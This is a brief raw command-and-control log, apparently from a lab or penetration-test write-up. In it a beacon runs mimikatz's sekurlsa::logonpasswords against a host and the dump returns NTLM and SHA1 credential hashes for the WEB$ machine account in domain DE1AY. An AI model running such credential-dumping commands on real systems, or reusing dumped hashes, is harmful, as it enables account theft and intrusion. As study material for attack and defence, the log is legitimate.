 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 2612774 (00000000:0027de26)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2021/5/6 14:39:31
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
[00000003] Primary
* Username : WEB$
* Domain : DE1AY
* NTLM : 8f5f6d1950a56536440f29ab6f9a1d3a
* SHA1 : 573c25e80130329bd4f8c860846c20c673a52a34